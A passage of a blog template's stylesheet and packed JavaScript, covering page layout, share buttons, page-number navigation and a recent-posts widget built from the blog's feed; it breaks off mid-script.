.nav_menu .SearchContent{position:absolute;background-color:#fff;display:none;top:-75px;right:0px;width:350px;z-index:1000;background:#fff;height:70px;}
.searchfield {background: #fff;padding:4%;width:92%;border: 1px solid lightGrey;font-family:Open Sans;font-size: 14px;}
.nav_menu .SearchContent p.SearchAction{float:left;width:9%;font-size:25px;margin-left:3%;}
.nav_menu .SearchContent p.SearchWord{float:left;width:74%;}
.nav_menu .SearchContent p.SearchClose{float:right;width:10%;margin-left:2%;font-size:22px;}
span#SearchClose{color:#F00200}
span#SearchClose:hover{color:#e90202;cursor:pointer}
span#SearchAction{color:#34b900}
span#SearchAction:hover{color:#41e700;cursor:pointer}
.nav_menu .MenuContentLeft{overflow-y:scroll;float:right;background-color:#fff;display:none;left:0px;width:100%;height:500px;z-index:0;font-family:Tahoma; border-bottom:1px solid silver;}
.nav_menu .MenuContentLeft::-webkit-scrollbar{width: 10px;background-color: #eaeaea;border-left: 1px solid #ccc;}
.nav_menu .MenuContentLeft::-webkit-scrollbar-thumb {background-color: #3498db;}
.nav_menu .MenuContentLeft::-webkit-scrollbar-thumb:hover {background-color: #186ca4;}
.nav_menu .MenuContentLeft .MenuPartLeft{float:left;width:50%;}
.nav_menu .MenuContentLeft ul{list-style:none;margin-left:-30px;margin-right:0px;}
.nav_menu .MenuContentLeft ul li{float:left;width:50%;}
.nav_menu .MenuContentLeft ul li span{margin-right:10px;}
.nav_menu .MenuContentLeft ul li a{ color:#3498DB; display:block; padding:10px; text-decoration:none; font-size:12px; font-weight:600; }
.nav_menu .MenuContentLeft ul li a:hover{background-color:#3498DB;color:#fff;}
.nav_menu .MenuContentLeft .DeptName a{padding:10px;color:#fff;background:#3498DB;font-size:20px;display:block;font-weight: 700; text-transform: uppercase; text-align: center;text-decoration:none;border-right:5px solid #1E7CBB;}
.nav_menu .MenuContentLeft .DeptName a:hover{background:#f2f0f0;color:#509400;}
.nav_menu .MenuContentLeft .DeptName span{margin-right:10px;}
.nav_menu .MenuContentRight{position:absolute;background-color:#fff;display:none;right:0px;width:250px;z-index:1000;font-family: Open Sans; font-weight: 600;}
.nav_menu .MenuContentRight ul.Menu1{list-style:none;display: inline;}
.nav_menu .MenuContentRight ul.Menu1 li{width:100%;}
.nav_menu .MenuContentRight ul.Menu1 li a{ color:#3498DB; display:block; padding:10px 10px 10px 20px; text-decoration:none; font-size:13px;transition:all 0.3s ease-out;animation:BounceRate 0.3s; }
.nav_menu .MenuContentRight ul.Menu1 li a:hover{background-color:#3498DB;color:#fff;transition:all 0.3s ease-out;animation:BounceRate 0.3s;}
.nav_menu .MenuContentRight ul.Menu1 li:first-child a{background-color:#3498DB;color:#fff;}
.nav_menu .MenuContentRight p.TitleMenu2 {padding:10px 10px 10px 20px;color:#a7a7a7;font-size:13px;}
.nav_menu .MenuContentRight ul.Menu2{list-style:none;}
.nav_menu .MenuContentRight ul.Menu2 li{display:inline;margin-left:10px;}
.nav_menu .MenuContentRight ul.Menu2 li:first-child{margin-left:20px;}
.nav_menu .MenuContentRight ul.Menu2 li img{opacity: 1.0;}
.nav_menu .MenuContentRight ul.Menu2 li img:hover{opacity: 0.4;}
.nav_menu .MenuContentRight ul.Menu3{ list-style:none; border-top:1px solid #ddd; border-bottom:1px solid #ddd; padding:10px 0; margin-top:10px; }
.nav_menu .MenuContentRight ul.Menu3 li{display:inline;}
.nav_menu .MenuContentRight ul.Menu3 li:first-child{margin-left:20px;}
.nav_menu .MenuContentRight ul.Menu3 li a{ color:#a7a7a7; font-size:10px; margin-right:6px; text-decoration:none; }
.nav_menu .MenuContentRight ul.Menu3 li a:hover{color:#8bc349;}
.nav_menu .MenuContentRight p.CopyRight {padding:10px 10px 10px 20px;color:#a7a7a7;font-size:13px;}
.menu-icons {position: relative; max-width: 1050px; margin: 0 auto;}
#layout ul {display: none;}

/* CSS PopularPost */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0 0;padding:0 0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:.5em 0;list-style:none;color:#7b8996;counter-reset:num;}
.PopularPosts ul li img {display:block;margin:0 .5em 0 0;width:128px;height:auto;
float:left;}
.PopularPosts ul li {background-color:#fff;border:1px solid #d8dde1;margin:0 0 .4em 0 !important;padding:8px!important;position:relative;transition:all 1s ease-out;animation:BounceRate 3s;}
.PopularPosts ul li:hover {border:1px solid #2DBE71;}
.PopularPosts ul li a:hover {color:#e56967!important;}
.PopularPosts ul li:before,.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#4A4A4A;text-decoration:none;transition:all 1s ease-out;animation:BounceRate 3s;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}

/* CSS Header Wrapper */
.header-wrapper {margin:0 auto;padding:5px}
#header{float:left;margin:0;overflow:hidden;text-align:center;font-family:Open Sans;}
#header h1 {padding:10px 15px;}
#header h1 {color:#333;font-weight:800;font-size:26px;margin:0;}
#header p.description{display:none;}
#header p.description{display:none;}
#header img{border:0;background:none;width:220px;height:auto;margin:0 auto;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;font-family: Open Sans;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border-radius: 3px;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .whatsapp{background-color:green;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .whatsapp:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{opacity:0.9;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Page Navigation */
.once-sonra-div {clear: both; margin: -5px 0 10px; margin-top: 0px; padding: 0px; text-align: center; font-size: 13px; font-weight: 400; background: #fff; -moz-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.01); -webkit-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.01); box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.01); border-bottom: 2px solid #e4e4e4; border-bottom: 2px solid rgba(0, 0, 0, 0.1);    margin-left: 7px;font-family:Open Sans;}

.banner .widget{width:99.7%;max-width:100%;margin:0 auto;overflow:hidden;  margin-bottom: 2px;}
.slider-position{  background-color: rgb(252, 252, 252);margin-left: 2px;width: 632px;float: right;overflow: hidden;border: 1px solid #E2E2E2;padding: 3px;margin-top: 3px;}
.slider-position2 {float: right;}
.randomapps {float:left;width:322px;}
.randomapps h2 {  font-size: 16px;color:rgb(52, 186, 68);background: #fff;padding: 8px;text-align: center;border: 1px solid rgb(52, 186, 68);}
.slider-position2 h2 {  font-size: 16px;color:rgb(52, 186, 68);background: #fff;padding: 8px;text-align: center;border: 1px solid rgb(52, 186, 68);}
.main h3 {  font-size: 16px;color:rgb(52, 186, 68);background: #fff;padding: 8px;text-align: center;border: 1px solid rgb(52, 186, 68);margin: 0;}
#HTML5 {text-align:center;}

#oyna-button {list-style:none;text-align:center;margin:10px!important;padding:10px!important;font-size:14px;clear:both;display:-webkit-inline-box;text-decoration:none!important;color:#FFF!important}
.btn ul {margin:0;padding:0}
.btn li{display:inline;margin:5px;padding:0;list-style:none;}
.googlep,.oyna-button{padding:12px 15px!important;color:#fff!important;font-weight:600;font-size:13px;font-family:Open Sans;text-align:center;border-radius:3px;border:0;transition:all .2s ease-out;margin-right:10px;}
.googlep {background-color:#2D9E3B;}
.oyna-button {background-color:#1A66BC;}
.googlep:hover {background-color:#35BA45; opacity:1;}
.oyna-button:hover {background-color:#2073D2;opacity:1;}
.googlep:before {content:'\f04b';display:inline-block;font-weight:normal;vertical-align:top;margin-right:5px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}
.oyna-button:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-right:5px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;} 
.main h3 {  width: auto;margin-top: 10px;}}


@media screen and (max-width: 960px){
.main-wrapper {width:68%}
#header{float:none;max-width:none;text-align:center;margin-top:10px}
#header-inner{margin-bottom:0}
#header h1,#header p{margin-right:0}
#header .description{margin:0}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent6 {margin:0}
#sidebar-wrapper{border:none;margin:0 auto 5px;padding:0 10px;}
.credit{padding:20px!important}
#credit .left,#credit .right{float:none;text-align:center;margin:0}
.outerpic-wrapper,.content-wrapper{padding:0}
#header2,.page-menu ul{text-align:center;width:100%}
.post-ad2, .post-ad3 {width:100%}
.post-ad2 {margin-bottom:5px;}
}

@media screen and (max-width: 768px){
#header h1 a {font-size:initial;}
.main-wrapper {width:100%}
.header-wrapper{margin-right:0;min-height:0;width:100%}
#header{text-align:center;width:100%;max-width:none}
#header-inner{margin:10px 0}
#main {margin:0}
#adpost2, #adpost3 {margin:0;}
.post-ad2 {width:100%}
.post-ad3 {display:none;}
.page-menu li a{border-right:0}
.slider-position2 {float: right;width: 460px; }
.randomapps {float: left;width: 280px;}
#search-form {width: 280px;}
.banner img {width:100%}
#sidebar-wrapper {width: 100%;text-align: center;padding:0;}

.post {width:98.4%; padding: 5px;}
ul#onerilen_yayin_img_sum li {width:23.5%}
.once-sonra-div{display:none}

}
@media screen and (max-width: 760px){
.page-menu{margin:0}
.outer-wrapper{padding:0}
#content{clear:both;border:none;padding:0}
.main-wrapper{margin:0;width:100%;min-height:0}
#sidebar-wrapper{position:relative;top:auto;right:auto;clear:both;left:auto;width:100%;background:none;}
#comment-editor{margin:10px}
.footer{width:auto;margin:15px}
#HTML3, #HTML4 {display:none;}
#HTML5 img {width:100%}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent7 { width: 100%; margin: 0; }
#recent1 .title, #recent2 .title, #recent3 .title, #recent4 .title, #recent5 .title, #recent6 .title, #recent7 .title {margin-left:0;width:100%}
.post {width: 29%;}

.post {width:98%; padding: 5px;}
.once-sonra-div{display:none}

}

@media screen and (max-width: 568px){
.page-menu{margin:0}
.outer-wrapper{padding:0}
#content{clear:both;border:none;padding:0}
.main-wrapper{margin:0;width:100%;min-height:0}
#sidebar-wrapper{position:relative;top:auto;right:auto;clear:both;left:auto;width:100%;background:none;}
#comment-editor{margin:10px}
.footer{width:auto;margin:15px}
#HTML3, #HTML4 {display:none;}
#HTML5 img {width:100%}
.post {width: 28.5%;}

.post {width:98%; padding: 5px;}
.once-sonra-div{display:none}

}
@media screen and (max-width: 480px){
#header img{width:100%}
#recent1 .title, #recent2  .title, #recent3  .title, #recent4 .title, #recent5  .title, #recent6 .title, #recent7  .title,.post-header-title {margin-left:0}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box, #recent5 .recent-box, #recent6 .recent-box, #recent7 .recent-box {width:45.3%}
.post-ad, .post-ad4 {width:100%;margin:0;padding:0;margin-bottom: 5px;}
.post-ad2, .post-ad3 {width:100%;margin:0;padding:0}
.post-ad2 {margin-bottom: 5px;}
#recent1, #recent2, #recent3, #recent4, #recent5, #recent6, #recent7 {margin:0}
.post-comment-link{display:none}
#HTML3, #HTML4 {display:none;}
.main-nav {display: none;}
.post {width:41%;}

.post {width:97%; padding: 5px;}
.once-sonra-div{display:none}
.btn li {  display: inline-flex;}
ul#onerilen_yayin_img_sum li {width:47.9%}
.sharepost li {width:19%;margin-bottom:1px;}
.sharepost ul {padding:0;}


}
@media screen and (max-width: 320px){
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
#HTML3, #HTML4 {display:none;}
.main-wrapper{margin:0;width:100%;min-height:0}

.post {width:97%; padding: 5px;}
.once-sonra-div{display:none}
.btn li {  display: inline-flex;}
.rtlimg{display:none;}
 .share-box {display:none;}

}

</style>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('A w(o){5 m=I.7,l=m.6("/j/s/")!=-1,a=l?m.V(m.6("/j/s/")+14,m.Y):"";a=a.6("?")!=-1?a.V(0,a.6("?")):a;5 g=l?"/j/s/"+a+"?Z-9=":"/j?Z-9=",k=o.H.J.Y,e=E.1f(k/3.r);4(e<=1){K}5 n=1,h=[""];l?h.z("/j/s/"+a+"?9-v="+3.r):h.z("/?9-v="+3.r);D(5 d=2;d<=e;d++){5 c=(d-1)*3.r-1,b=o.H.J[c].1g.$t,f=b.x(0,19)+b.x(15,18);f=1a(f);4(m.6(f)!=-1){n=d}h.z(g+f+"&9-v="+3.r)}w.G(h,n,e)}w.G=A(f,e,a){5 d=E.17((3.u-1)/2),g=3.u-1-d,c=e-d;4(c<=0){c=1}8=e+g;4((8-c)<3.u){8=c+3.u-1}4(8>a){8=a;c=a-3.u+1}4(c<=0){c=1}5 b=\'<y F="12">11 \'+e+\' 16 \'+a+"</y> ";4(c>1){b+=\'<a 7="\'+f[1]+\'">\'+3.1c+"</a>"}4(e>1){b+=\'<a 7="\'+f[e-1]+\'">\'+3.1i+"</a>"}D(i=c;i<=8;++i){4(i==e){b+=\'<y F="1b">\'+i+"</y>"}T{b+=\'<a 7="\'+f[i]+\'">\'+i+"</a>"}}4(e<a){b+=\'<a 7="\'+f[e+1]+\'">\'+3.1h+"</a>"}4(8<a){b+=\'<a 7="\'+f[a]+\'">\'+3.1d+"</a>"}C.B(b)};(A(){5 b=I.7;4(b.6("?q=")!=-1||b.6(".1e")!=-1){K}5 d=b.6("/j/s/")+14;4(d!=13){5 c=b.6("?"),a=(c==-1)?b.x(d):b.x(d,c);C.B(\'<p U="M/L" O="/P/R/Q/-/\'+a+\'?S=N-X-p&10=w&9-v=W"><\\/p>\')}T{C.B(\'<p U="M/L" O="/P/R/Q?S=N-X-p&10=w&9-v=W"><\\/p>\')}})();',62,81,'|||pageNaviConf|if|var|indexOf|href|endPage|max||||||||||search||||||script||perPage|label||numPages|results|pageNavi|substring|span|push|function|write|document|for|Math|class|show|feed|location|entry|return|javascript|text|json|src|feeds|summary|posts|alt|else|type|substr|99999|in|length|updated|callback|Pages|pages|||23|of|floor|29||encodeURIComponent|current|firstText|lastText|html|ceil|published|nextText|prevText'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('j e=["\\u\\G\\l\\o\\t\\P\\x\\p\\l\\k\\F\\i\\l\\R\\1k\\t\\f\\D\\R\\f\\D\\G\\C\\F\\m\\p\\w","\\1k\\n\\t\\f\\i","\\i\\A\\f\\n\\1g","\\N\\i\\i\\P","\\3k\\f","\\f\\t\\f\\l\\i","\\l\\i\\A\\H\\f\\D","\\l\\t\\A\\1S","\\n\\i\\l","\\n\\i\\z\\l\\t\\i\\m","\\f\\1g\\z\\i","\\f\\i\\1C\\f\\v\\D\\f\\C\\l","\\D\\n\\i\\N","\\k\\l\\f\\i\\n\\A\\k\\f\\i","\\G\\n\\l","\\C\\i\\P\\t\\k\\3k\\f\\D\\G\\C\\F\\A\\k\\t\\l","\\y\\r\\A\\f\\i\\A\\f","\\u\\t\\C\\H","\\t\\A\\P\\i\\1C\\2l\\N","\\m\\n\\y\\x\\p","\\p","\\m\\G\\F\\m\\f\\n","","\\D\\f\\f\\z\\2i\\v\\v\\3a\\L\\F\\z\\L\\F\\l\\r\\H\\m\\z\\r\\f\\L\\y\\r\\C\\v\\1e\\3s\\3b\\2X\\2a\\1K\\2W\\2g\\3o\\1g\\r\\H\\v\\1M\\3p\\r\\z\\r\\3L\\3A\\3a\\1r\\2n\\1I\\v\\I\\I\\I\\I\\I\\I\\I\\I\\2u\\3y\\1S\\v\\I\\1I\\1g\\3b\\1d\\n\\z\\2f\\2F\\A\\2X\\v\\m\\1E\\2h\\1r\\1r\\v\\z\\t\\y\\f\\G\\n\\i\\R\\A\\r\\f\\R\\k\\1d\\k\\t\\l\\k\\F\\l\\i\\L\\z\\A\\H","\\z\\G\\F\\l\\t\\m\\D\\i\\P","\\m\\G\\F\\m\\f\\n\\t\\A\\H","\\1P\\k\\A","\\2d\\i\\F","\\2e\\k\\n","\\I\\z\\n","\\2e\\k\\1g","\\1P\\G\\A\\i","\\1P\\G\\l\\1g","\\I\\G\\H","\\2n\\i\\z\\f","\\2l\\y\\f","\\2V\\r\\1d","\\3z\\i\\y","\\u\\l\\t\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\1e\\F\\r\\1C\\p\\w","\\u\\P\\t\\1d\\o\\y\\l\\k\\m\\m\\x\\p\\t\\C\\k\\H\\i\\1K\\r\\A\\f\\k\\t\\A\\i\\n\\p\\w\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\f\\k\\n\\H\\i\\f\\o\\x\\p\\R\\f\\r\\z\\p\\w\\u\\t\\C\\H\\o\\y\\l\\k\\m\\m\\x\\p\\l\\k\\F\\i\\l\\R\\f\\D\\G\\C\\F\\p\\o\\m\\n\\y\\x\\p","\\p\\o\\f\\t\\f\\l\\i\\x\\p","\\p\\o\\k\\l\\f\\x\\p","\\p\\v\\w\\u\\v\\k\\w\\u\\v\\P\\t\\1d\\w","\\u\\k\\o\\y\\l\\k\\m\\m\\x\\p\\l\\k\\F\\i\\l\\R\\f\\t\\f\\l\\i\\p\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\f\\k\\n\\H\\i\\f\\o\\x\\p\\R\\f\\r\\z\\p\\w","\\u\\v\\k\\w","\\1e","\\m\\z\\l\\t\\f","\\o","\\u\\P\\t\\1d\\o\\y\\l\\k\\m\\m\\x\\p\\f\\r\\i\\p\\w\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\y\\l\\k\\m\\m\\x\\p\\z\\r\\m\\f\\1e\\P\\k\\f\\i\\p\\w","\\o\\3x\\o","\\1E\\o\\1K\\r\\C\\C\\i\\A\\f\\m","\\1E\\o\\1K\\r\\C\\C\\i\\A\\f","\\1r\\o\\1K\\r\\C\\C\\i\\A\\f\\m","\\2V\\r\\o\\1K\\r\\C\\C\\i\\A\\f\\m","\\u\\k\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\1e\\y\\r\\C\\p\\o\\D\\n\\i\\N\\x\\p","\\u\\v\\k\\w\\u\\v\\P\\t\\1d\\w","\\m\\G\\C\\C\\k\\n\\1g","\\n\\i\\z\\l\\k\\y\\i","\\l\\k\\m\\f\\1I\\A\\P\\i\\1C\\2l\\N","\\u\\z\\o\\y\\l\\k\\m\\m\\x\\p\\z\\r\\m\\f\\1e\\m\\G\\C\\C\\k\\n\\1g\\p\\w","\\L\\L\\L\\u\\v\\z\\w","\\u\\v\\l\\t\\w","\\u\\v\\G\\l\\w","\\m\\n\\y","\\m\\2a\\2W\\1e\\y","\\m\\1E\\2h\\1r\\1r","\\k\\f\\f\\n","\\L\\l\\k\\F\\i\\l\\R\\f\\D\\G\\C\\F","\\n\\i\\k\\P\\1g","\\P\\i\\N\\k\\G\\l\\f\\L\\2b\\z\\H","\\C\\2g\\P\\i\\N\\k\\G\\l\\f\\L\\2b\\z\\H","\\u\\G\\l\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\R\\z\\r\\m\\f\\m\\R\\1k\\t\\f\\D\\R\\f\\D\\G\\C\\F\\m\\p\\w","\\D\\f\\f\\z\\2i\\v\\v\\1k\\1k\\1k\\L\\1k\\i\\F\\k\\D\\r\\l\\t\\y\\L\\y\\r\\L\\t\\A\\v\\r\\f\\D\\i\\n\\v\\A\\r\\1e\\t\\C\\k\\H\\i\\L\\2b\\z\\H","\\1P\\G\\A","\\1P\\G\\l","\\2n\\i\\z","\\u\\l\\t\\o\\y\\l\\k\\m\\m\\x\\p\\y\\l\\i\\k\\n\\N\\t\\1C\\p\\w","\\u\\t\\C\\H\\o\\y\\l\\k\\m\\m\\x\\p\\n\\i\\y\\i\\A\\f\\R\\f\\D\\G\\C\\F\\p\\o\\m\\n\\y\\x\\p","\\p\\v\\w","\\u\\F\\w\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\u\\v\\k\\w\\u\\v\\F\\w\\u\\F\\n\\w","\\u\\z\\w","\\u\\v\\z\\w","\\L\\L\\L","\\o\\1e\\o","\\u\\k\\o\\D\\n\\i\\N\\x\\p","\\p\\o\\y\\l\\k\\m\\m\\x\\p\\G\\n\\l\\p\\o\\f\\k\\n\\H\\i\\f\\o\\x\\p\\R\\f\\r\\z\\p\\w\\C\\r\\n\\i\\o\\4r\\u\\v\\k\\w","\\u","\\w","\\2b\\r\\t\\A","\\D\\f\\f\\z\\2i\\v\\v\\1E\\L\\F\\z\\L\\F\\l\\r\\H\\m\\z\\r\\f\\L\\y\\r\\C\\v\\1e\\D\\f\\2f\\2a\\1d\\1g\\3o\\1d\\1I\\I\\I\\v\\3U\\z\\1r\\4b\\n\\2e\\1M\\P\\r\\4a\\1I\\v\\I\\I\\I\\I\\I\\I\\I\\I\\4c\\I\\1M\\v\\i\\2a\\3N\\1S\\2d\\f\\2u\\n\\2g\\m\\1M\\v\\m\\1E\\2h\\1r\\1r\\v\\H\\n\\i\\1g\\L\\2f\\1I\\2d","\\n\\k\\A\\P\\r\\C","\\N\\l\\r\\r\\n","\\1M\\3S\\2F","\\u\\l\\t\\o\\y\\l\\k\\m\\m\\x\\J\\A\\i\\1k\\m\\1e\\f\\t\\f\\l\\i\\o\\y\\l\\i\\k\\n\\N\\t\\1C\\J\\w","\\u\\k\\o\\D\\n\\i\\N\\x\\J","\\J\\o\\n\\i\\l\\x\\J\\A\\r\\N\\r\\l\\l\\r\\1k\\J\\o\\f\\k\\n\\H\\i\\f\\x\\J\\R\\f\\r\\z\\J\\o\\f\\t\\f\\l\\i\\x\\J","\\J\\w\\u\\P\\t\\1d\\o\\y\\l\\k\\m\\m\\x\\J\\r\\1d\\i\\n\\l\\k\\1g\\F\\J\\w\\u\\v\\P\\t\\1d\\w\\u\\t\\C\\H\\o\\m\\n\\y\\x\\J","\\J\\o\\v\\w\\u\\v\\k\\w","\\u\\k\\o\\y\\l\\k\\m\\m\\x\\J\\n\\i\\l\\t\\A\\1S\\J\\o\\D\\n\\i\\N\\x\\J","\\J\\o\\f\\k\\n\\H\\i\\f\\x\\J\\R\\f\\r\\z\\J\\w","\\u\\m\\z\\k\\A\\o\\y\\l\\k\\m\\m\\x\\J\\A\\i\\1k\\m\\1e\\f\\i\\1C\\f\\J\\w","\\u\\v\\m\\z\\k\\A\\w"];1l 3F(K){B[e[1]](e[0]);1j(j 1y=0;1y<1X;1y++){j Q=K[e[3]][e[2]][1y];j 1x=Q[e[5]][e[4]];j U;q(1y==K[e[3]][e[2]][e[6]]){1u};1j(j 1t=0;1t<Q[e[7]][e[6]];1t++){q(Q[e[7]][1t][e[8]]==e[9]&&Q[e[7]][1t][e[10]]==e[11]){j E=Q[e[7]][1t][e[5]];j M=Q[e[7]][1t][e[12]]};q(Q[e[7]][1t][e[8]]==e[13]){U=Q[e[7]][1t][e[12]];1u}};j 1O;2z{1O=Q[e[15]][e[14]]}2A(h){s=Q[e[16]][e[4]];a=s[e[18]](e[17]);b=s[e[18]](e[19],a);c=s[e[18]](e[20],b+5);d=s[e[21]](b+5,c-b-5);q(a!=-1&&b!=-1&&c!=-1&&d!=e[22]){1O=d}1i{1O=e[23]}};j 1v=Q[e[24]][e[4]];j 1B=1v[e[25]](0,4);j 3B=1v[e[25]](5,7);j Y=1v[e[25]](8,10);j V=1o 1n;V[1]=e[26];V[2]=e[27];V[3]=e[28];V[4]=e[29];V[5]=e[30];V[6]=e[31];V[7]=e[32];V[8]=e[33];V[9]=e[34];V[10]=e[35];V[11]=e[36];V[12]=e[37];B[e[1]](e[38]);q(2t==1h){B[e[1]](e[39]+U+e[40]+1O+e[41]+1x+e[42]+1x+e[43])};B[e[1]](e[44]+U+e[45]+1x+e[46]);j 1m=e[22];j 2m=0;B[e[1]](e[22]);1v=Q[e[24]][e[4]];j 2k=[1,2,3,4,5,6,7,8,9,10,11,12];j 1D=[e[26],e[27],e[28],e[29],e[30],e[31],e[32],e[33],e[34],e[35],e[36],e[37]];j 2w=1v[e[48]](e[47])[2][e[25]](0,2);j 1Z=1v[e[48]](e[47])[1];j 1V=1v[e[48]](e[47])[0];1j(j Z=0;Z<2k[e[6]];Z++){q(2G(1Z)==2k[Z]){1Z=1D[Z];1u}};j 2v=2w+e[49]+1Z+e[49]+1V;q(3c==1h){B[e[1]](e[3D]+U+e[4v]+2v+e[46])};q(2P==1h){q(2m==1){1m=1m+e[2o]};q(E==e[2Q]){E=e[2M]};q(E==e[2L]){E=e[2H]};1m=1m+E;2m=1;B[e[1]](e[4j]+M+e[45]+E+e[4i])};q(e[16]1z Q){j O=Q[e[16]][e[4]]}1i{q(e[1J]1z Q){j O=Q[e[1J]][e[4]]}1i{j O=e[22]}};j 2x=/<\\S[^>]*>/g;O=O[e[2c]](2x,e[22]);q(3f==1h){q(O[e[6]]<1G){B[e[1]](e[22]);B[e[1]](O);B[e[1]](e[22])}1i{B[e[1]](e[22]);O=O[e[25]](0,1G);j 2D=O[e[3l]](e[49]);O=O[e[25]](0,2D);B[e[1]](e[4g]+O+e[4h])}};B[e[1]](e[2s]);q(1y!=1X-1){B[e[1]](e[22])}};B[e[1]](e[2Y])}$(B)[e[2E]](1l(){$(e[2C])[e[2B]](e[2y],1l(U,1T){1L 1T[e[2c]](e[3M],e[4n])})});$(B)[e[2E]](1l(){$(e[2C])[e[2B]](e[2y],1l(U,1T){1L 1T[e[2c]](e[4o],e[4p])})});1l 4q(2r){B[e[1]](e[4e]);1j(j U=0;U<1X;U++){j T=2r[e[3]][e[2]][U];j 3i=T[e[5]][e[4]];j 1U;q(U==2r[e[3]][e[2]][e[6]]){1u};1j(j Z=0;Z<T[e[7]][e[6]];Z++){q(T[e[7]][Z][e[8]]==e[9]&&T[e[7]][Z][e[10]]==e[11]){j 1w=T[e[7]][Z][e[5]];j 2I=T[e[7]][Z][e[12]]};q(T[e[7]][Z][e[8]]==e[13]){1U=T[e[7]][Z][e[12]];1u}};j 1N;2z{1N=T[e[15]][e[14]]}2A(4d){s=T[e[16]][e[4]];a=s[e[18]](e[17]);b=s[e[18]](e[19],a);c=s[e[18]](e[20],b+5);d=s[e[21]](b+5,c-b-5);q((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=e[22])){1N=d}1i{1N=e[3R]}};j 1Y=T[e[24]][e[4]];j 3d=1Y[e[25]](0,4);j 2N=1Y[e[25]](5,7);j 2O=1Y[e[25]](8,10);j X=1o 1n();X[1]=e[26];X[2]=e[27];X[3]=e[28];X[4]=e[29];X[5]=e[30];X[6]=e[3O];X[7]=e[3P];X[8]=e[33];X[9]=e[3V];X[10]=e[35];X[11]=e[36];X[12]=e[37];B[e[1]](e[3W]);q(2t==1h){B[e[1]](e[3X]+1N+e[4m])};B[e[1]](e[3Y]+1U+e[45]+3i+e[3Z]);q(e[16]1z T){j 1c=T[e[16]][e[4]]}1i{q(e[1J]1z T){j 1c=T[e[1J]][e[4]]}1i{j 1c=e[22]}};j 3m=/<\\S[^>]*>/g;1c=1c[e[2c]](3m,e[22]);q(3f==1h){q(1c[e[6]]<1G){B[e[1]](e[3g]);B[e[1]](1c);B[e[1]](e[3h])}1i{B[e[1]](e[3g]);1c=1c[e[25]](0,1G);j 3n=1c[e[3l]](e[49]);1c=1c[e[25]](0,3n);B[e[1]](1c+e[3Q]);B[e[1]](e[3h])}};j 1f=e[22];j 1F=0;B[e[1]](e[22]);q(3c==1h){1f=1f+X[2G(2N,10)]+e[47]+2O+e[3T]+3d;1F=1};q(2P==1h){q(1F==1){1f=1f+e[2o]};q(1w==e[2Q]){1w=e[2M]};q(1w==e[2L]){1w=e[2H]};1w=e[2Z]+2I+e[45]+1w+e[46];1f=1f+1w;1F=1};q(4s==1h){q(1F==1){1f=1f+e[2o]};1f=1f+e[2Z]+1U+e[4u];1F=1};B[e[1]](1f);B[e[1]](e[2s]);q(4t==1h){q(U!=(1X-1)){B[e[1]](e[22])}}};B[e[1]](e[2Y])}j 1H=0;j 2q=8;j 1G=3e;j W=1o 1n();j 1b=1o 1n();j 1q=1o 1n();j 1p=1o 1n();1l 2U(Y,1Q){j K=Y[e[48]](e[4f]);1j(j M=0;M<K[e[6]];M++){q(K[M][e[18]](e[2T])!=-1){K[M]=K[M][e[25]](K[M][e[18]](e[2T])+1,K[M][e[6]])}};K=K[e[4l]](e[22]);K=K[e[25]](0,1Q-1);1L K}1l 4k(1Q){1j(j K=0;K<1Q[e[3]][e[2]][e[6]];K++){j 